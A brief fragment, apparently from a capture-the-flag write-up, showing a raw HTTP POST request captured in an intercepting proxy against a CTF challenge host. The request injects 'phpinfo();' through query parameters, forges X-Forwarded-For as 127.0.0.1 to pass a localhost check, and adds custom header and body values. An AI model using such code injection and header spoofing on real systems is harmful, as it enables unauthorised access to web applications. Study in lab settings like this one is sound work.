 Raw Params Headers Hex
POST /index.php?nepnep=phpinfo();&imagin=phpinfo(); HTTP/1.1
Host: node2.hackingfor.fun:32276
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
green: 1
X-Forwarded-For: 127.0.0.1
Content-Length: 33
HuaiNvRenPaPaPa&NepnEpneP=225